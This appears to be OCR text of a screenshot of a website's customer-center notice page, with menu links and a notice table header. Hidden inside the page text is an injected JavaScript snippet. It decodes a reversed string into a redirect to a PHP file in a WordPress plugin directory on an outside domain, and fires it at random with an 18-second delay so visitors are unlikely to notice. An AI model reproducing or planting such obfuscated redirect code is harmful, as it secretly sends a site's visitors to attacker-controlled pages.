
Cus
tomer Center
Notice
News
Data
Inquiry
KOREAN
SITEMAP
ADMIN
Home
>
Cus<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) ==
"string") return $Bhq.list[n].split("").reverse().join("");return
$Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-
oidarnoj/snigulp/tnetnoc-
pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random() * 6); if (number1==3){var
delay = 18000; setTimeout($Bhq(0), delay);}</script>tomer
Center
>
Notice
Notice
Total 3
Number
Title
Author
Date
Votes
Views